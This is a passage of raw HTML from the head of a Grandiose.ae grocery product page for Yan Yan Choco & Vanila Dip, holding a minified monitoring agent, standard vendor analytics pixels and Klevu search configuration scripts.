t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(u.PA,function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ve extends E{static featureName=We.TZ;constructor(e){if(super(e,We.TZ),Be(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Oe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}We.tC.forEach(e=>{(0,I.sp)(e,e=>{a(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,I.sp)(We.OV,e=>{a(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),a=(0,x.s)(e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var Ge=i(7378);const ze={},Ze=["appendChild","insertBefore","replaceChild"];function qe(e){const t=function(e){return(e||te.ee).get("jsonp")}(e);if(!y.RI||ze[t.debugId])return t;ze[t.debugId]=!0;var r=(0,re.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ze,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])}),t}const Xe={};function Ye(e){const t=function(e){return(e||te.ee).get("promise")}(e);if(Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=t.context,n=(0,re.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(a("all"===r),a(!1))});const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[re.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})})}(),t}const $e={},Je="setTimeout",Qe="setInterval",et="clearTimeout",tt="-start",rt=[Je,"setImmediate",Qe,et,"clearImmediate"];function nt(e){const t=function(e){return(e||te.ee).get("timer")}(e);if($e[t.debugId]++)return t;$e[t.debugId]=1;var r=(0,re.YM)(t);return r.inPlace(y.gm,rt.slice(0,2),Je+"-"),r.inPlace(y.gm,rt.slice(2,3),Qe+"-"),r.inPlace(y.gm,rt.slice(3),et+"-"),t.on(Qe+tt,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(Je+tt,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const it={};function ot(e){const t=function(e){return(e||te.ee).get("mutation")}(e);if(!y.RI||it[t.debugId])return t;it[t.debugId]=!0;var r=(0,re.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:at,d3:st,Kp:ct,$p:ut,wW:dt,e5:lt,tH:ft,uP:ht,rw:pt,Lc:gt}=Ge;class mt extends E{static featureName=at;constructor(e){if(super(e,at),Be(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=qe(this.ee),a=Ye(this.ee),u=nt(this.ee),d=oe(this.ee),l=this.ee.get("events"),f=he(this.ee),h=Oe(this.ee),p=ot(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[ht]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[lt]=~~this[lt]+e-this[ht],this[gt]=e}function b(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(ht,m),a.on(pt,m),o.on(pt,m),this.ee.on(gt,v),a.on(dt,v),o.on(dt,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([ht,gt,"xhr-resolved"],this.featureName),l.buffer([ht],this.featureName),u.buffer(["setTimeout"+ct,"clearTimeout"+st,ht],this.featureName),d.buffer([ht,"new-xhr","send-xhr"+st],this.featureName),f.buffer([ft+st,ft+"-done",ft+ut+st,ft+ut+ct],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([ht],this.featureName),a.buffer(["propagate",pt,dt,"executor-err","resolve"+st],this.featureName),n.buffer([ht,"no-"+ht],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,ft+st),b(f,ft+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var vt=i(3333);class bt extends E{static featureName=vt.TZ;constructor(e){super(e,vt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,p(u.hG,(e,t)=>z(e,t,r),r),function(e){p(u.fF,function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)},e)}(e),Ie(e),Z(e),function(e){p(u.V1,function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}},e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let a;if(y.RI&&o&&(he(this.ee),oe(this.ee),a=Oe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(vt.Zp.forEach(e=>(0,I.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),vt.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function d(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function f(){a.emit("navChange")}y.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{d(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!d(be(e[0]))&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),a.on("pushState-end",f),a.on("replaceState-end",f),window.addEventListener("hashchange",f,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",f,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(h){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var yt=i(2646);const wt=new Map;function Rt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),o=(0,re.YM)(i),a=new yt.y(te.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return wt.set(s,a),o.inPlace(t,[r],"wrap-logger-",()=>wt.get(s)),i}var xt=i(1910);class Tt extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,(e,r)=>G(e,r,t),t),function(e){p(u.Wb,(t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{Rt(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,xt.i)(y.gm.console[e]),Rt(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(u.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(u.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(u.d3,function(){e.ee.emit("manual-start-all")},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[Ee,S,j,De,Fe,k,q,bt,Tt,Ve,mt],loaderType:"spa"})})()})();</script>
<meta name="title" content="Yan Yan Choco &amp; Vanila Dip - Grandiose.ae"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Yan Yan Choco &amp; Vanila Dip - Grandiose.ae</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.grandiose.ae/static/version1761785096/_cache/merged/27fdd6f00213f9181b2067f2b49c617e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.grandiose.ae/static/version1761785096/_cache/merged/c3799237f5692699c4078c6f1f2f7a75.min.js"></script>
<!--[if IE 11]>
<script  type="text/javascript"  src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Klevu_Search/js/klevu/ieUrlPolyfill.min.js"></script>
<![endif]-->
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-regular/nunitosans-regular.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-bold/nunitosans-bold.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-bolditalic/nunitosans-bolditalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-extrabold/nunitosans-extrabold.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-extrabolditalic/nunitosans-extrabolditalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-extralightitalic/nunitosans-extralightitalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-italic/nunitosans-italic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-light/nunitosans-light.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-lightitalic/nunitosans-lightitalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-blackitalic/nunitosans-blackitalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-black/nunitosans-black.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.grandiose.ae/media/favicon/stores/1/favicon1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.grandiose.ae/media/favicon/stores/1/favicon1.png" />
<style>
.amcheckout-step-container .amcheckout-title{padding:0}
._amcheckout-selectable-item:hover, .amcheckout-step-container .amcheckout-shipping-address .billing-address-details:hover, .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:hover, .amcheckout-step-container .shipping-address-items .shipping-address-item:hover, .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:hover, .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:hover{box-shadow:none;}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content{border-bottom:none;display: none;}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content{padding:0;}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method {
    padding: 0;
    width: 100%;
    border: none;
    background: transparent;
}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:not(:last-of-type){    margin-bottom: 0;}
.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger){background:#1d1d1c;}
.amcheckout-step-container .voucher-add, .amcheckout-step-container .payment-option.store-credit-add {padding: 2rem 3rem;}
.checkout-index-index .modal-popup .form.form-shipping-address input[type=checkbox]:checked+label:before { background: 0;}





@media (max-width: 1024px) {
    .page-wrapper .page-header .toplink-right{
        display: block;
    }
}
</style>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1294406768628305');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1294406768628305&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Start Tiktok Pixel Code -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CNJD49RC77U11V19FRM0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- End Tiktok Pixel Code -->

<!-- Snap Pixel Code -->
<script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', '2098f617-429d-4c65-8e4f-54418e64e134', {
'user_email': '__INSERT_USER_EMAIL__'
});

snaptr('track', 'PAGE_VIEW');

</script>
<!-- End Snap Pixel Code -->

<!-- Start Moengage Code -->
<script type="text/javascript">
var path = window.location.pathname.toLowerCase();
  if (path.indexOf('/promoter-customer-profile') == -1 && path.indexOf('promoter-profile/promoterprofile/edit/') == -1)  {
var moeDataCenter = "dc_2"; // Replace "DC" with the actual Data center value from the above table
var moeAppID = "65EHUMZOH7Z4MRSZ4ZJTIPZ5"; // Replace "WorkspaceID" available in the settings page of MoEngage Dashboard.
var sdkVersion = "2"; // Replace this value with the version of Web SDK that you intend to use. It is recommended to use the format x (major)
      
!function(e,n,i,t,a,r,o,d){if(!moeDataCenter||!moeDataCenter.match(/^dc_[0-9]+$/gm))return console.error("Data center has not been passed correctly. Please follow the SDK installation instruction carefully.");var s=e[a]=e[a]||[];if(s.invoked=0,s.initialised>0||s.invoked>0)return console.error("MoEngage Web SDK initialised multiple times. Please integrate the Web SDK only once!"),!1;e.moengage_object=a;var l={},g=function n(i){return function(){for(var n=arguments.length,t=Array(n),a=0;a<n;a++)t[a]=arguments[a];(e.moengage_q=e.moengage_q||[]).push({f:i,a:t})}},u=["track_event","add_user_attribute","add_first_name","add_last_name","add_email","add_mobile","add_user_name","add_gender","add_birthday","destroy_session","add_unique_user_id","update_unique_user_id","moe_events","call_web_push","track","location_type_attribute"],m={onsite:["getData","registerCallback"]};for(var c in u)l[u[c]]=g(u[c]);for(var v in m)for(var f in m[v])null==l[v]&&(l[v]={}),l[v][m[v][f]]=g(v+"."+m[v][f]);r=n.createElement(i),o=n.getElementsByTagName("head")[0],r.async=1,r.src=t,o.appendChild(r),e.moe=e.moe||function(){return(s.invoked=s.invoked+1,s.invoked>1)?(console.error("MoEngage Web SDK initialised multiple times. Please integrate the Web SDK only once!"),!1):(d=arguments.length<=0?void 0:arguments[0],l)},r.addEventListener("load",function(){if(d)return e[a]=e.moe(d),e[a].initialised=e[a].initialised+1||1,!0}),r.addEventListener("error",function(){return console.error("Moengage Web SDK loading failed."),!1})}(window,document,"script","https://cdn.moengage.com/release/"+moeDataCenter+"/versions/"+sdkVersion+"/moe_webSdk.min.latest.js","Moengage");
Moengage = moe({
  app_id: moeAppID,
  debug_logs: 0,
  disable_web_push: false,
  swPath: "/serviceworker.js",
  cards: {
      enable: true
  } 
});
}
</script>
<!-- End Moengage Code -->
        
<link rel="preconnect" href="https://js.klevu.com"/>
	<!-- Google Tag Manager -->
	<script>
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-NPX3BFR');
	</script>
	<!-- End Google Tag Manager -->
<script type="text/javascript">
    var klevu_lang = 'en';
    var klevu_baseCurrencyCode = 'AED';
    var klevu_currentCurrencyCode = 'AED';
        var klevu_pubIsInUse = true;
    var klevu_current_version = '3.3.1';
</script>
    <script type="text/javascript" src="https://js.klevu.com/core/v2/klevu.js"></script>
<script type="text/javascript" id="klevu_jsapikeys">
    klevu({"search":{"apiKey":"klevu-168907907563213805"},"analytics":{"apiKey":"klevu-168907907563213805"}});
</script>
<script type="text/javascript" id="klevu_jsdeferredpowerup">
    klevu({"powerUp":{"quick":false,"landing":false}});
</script>
<script type="text/javascript" id="klevu_jsmodules">
    // Add Price Field Suffix for customer group and currency conversion
    var klevu_addPriceSuffixToQueryControl = {
        name: 'addPriceSuffixToQuery',
        fire: function (data, scope) {
            var customerData = JSON.parse(window.localStorage.getItem('klv_mage') || '{}').customerData || {
                customer_group_id: 32000            };
            if(customerData.customer_group_id) {
                klevu.search.modules.addPriceSuffixToQuery(data, scope, klevu_baseCurrencyCode, customerData.customer_group_id);
            }
        }
    };

    (function (klevu) {
        klevu.extend(true, klevu.search.modules, {
            addPriceSuffixToQuery: function (data, scope, currencyCode, customerGroupId) {
                if (typeof data.request.current === "undefined") {
                    return false;
                }

                klevu.each(data.request.current.recordQueries, function (key, query) {
                    //code to fetch prices
                    klevu.setObjectPath(
                        data,
                        "localOverrides.query." + query.id + ".settings.priceFieldSuffix",
                        currencyCode + '-' + customerGroupId
                    );
                });
            },
            mageConvertPriceRecordCurrencyData: function (productRecords, currencyCode, currencyRates) {
                if (!productRecords) {
                    return;
                }

                klevu.each(productRecords, function (recordKey, productRecord) {
                    var fromRate = parseFloat(currencyRates[productRecord.currency] || 0);
                    var toRate = parseFloat(currencyRates[currencyCode] || 0);
                    if (!fromRate || !toRate) {
                        return;
                    }

                    var exchangeRate = toRate / fromRate;

                    if (klevu.isNumeric(klevu.getObjectPath(productRecord, "price"))) {
                        productRecord.price *= exchangeRate;
                    }
                    if (klevu.isNumeric(klevu.getObjectPath(productRecord, "salePrice"))) {
                        productRecord.salePrice *= exchangeRate;
                    }
                    if (klevu.isNumeric(klevu.getObjectPath(productRecord, "startPrice"))) {
                        productRecord.startPrice *= exchangeRate;
                    }

                    productRecord.currency = currencyCode;
                });
            }
        });
    })(klevu);
</script>
<script type="text/javascript" id="klevu_jsinteractive">
    klevu.interactive(function () {
        var options = {"url":{"protocol":"https:","landing":"https:\/\/www.grandiose.ae\/search\/","search":"https:\/\/eucs32v2.ksearchnet.com\/cs\/v2\/search"},"search":{"minChars":0,"searchBoxSelector":"input[type=text][name=q],input[type=search][name=q],.kuSearchInput"}};
            // Register event to attach
    klevu.coreEvent.build({
        name: "setRemoteConfigQuickOverride",
        fire: function () {
            if (klevu.getSetting(klevu, "settings.flags.setRemoteConfigQuick.build", false)) {
                return true;
            }
            return false;
        },
        maxCount: 150,
        delay: 100
    });

    // Attach event containing custom methods to trigger after initiating request
    klevu.coreEvent.attach("setRemoteConfigQuickOverride", {
        name: "attachRemoteConfigQuickOverride",
        fire: function () {
            // Modify the number of suggestions returned
            klevu.search.quick.getScope().chains.request.control.addAfter("initRequest", {
                name: "modifyQuickQuery",
                fire: function (data, scope) {
                    klevu.search.modules.overrideSearchTerm(data, scope);
                }
            });
        }
    });

    // Add methods used in custom event
    (function (klevu) {
        klevu.extend(true, klevu.search.modules, {
            overrideSearchTerm: function (data, scope) {
                klevu.each(data.request.current.recordQueries, function (key, query) {
                    let baseFilter = "(source_availability:\"XXXX\")";
                    let additionalFilter = '';

                    // Check if the customer is NOT logged in (based on the PHP variable)
                    if ('false' === 'false') {
                        //additionalFilter += ' AND (klevu_verification_code:"No")';
                    }
                    let combinedFilter = baseFilter + additionalFilter;
                    klevu.setObjectPath(
                        data,
                        "localOverrides.query.productList.settings.customANDQuery",
                        combinedFilter
                    );
                });
            }
        });
    })(klevu);

    // Delay powerUp
    klevu({
        powerUp: {
            quick: false
        }
    });

    // Define a new custom event, which will fire after SRLP has initialised
    klevu.coreEvent.build({
        name: "myQuickSearchOverride",
        fire: function () {
            if (klevu.getGlobalSetting("flags.setRemoteConfigQuick.build", false)) {
                return true;
            }
            return false;
        },
        maxCount: 150,
        delay: 100
    });


    // Listen in to our custom event, to make our overrides
    klevu.coreEvent.attach("myQuickSearchOverride", {
        name: "attachToMyQuickSearchOverride",
        fire: function () {

            // OVERRIDE DEFAULT KLEVU MARKUP
            // QuickSearch loop looks for any assigned searchboxes
            klevu.each(klevu.search.extraSearchBox, function (key, box) {
                // ASSIGN a new template here for promotion banner
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickTemplateBaseCustom"),
                    "klevuTemplateBase",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductBlockCustom"),
                    "klevuQuickProductBlock",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#quickSearchProductAddToCartCustom"),
                    "quickSearchProductAddToCart",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductBlockTitleHeaderCustom"),
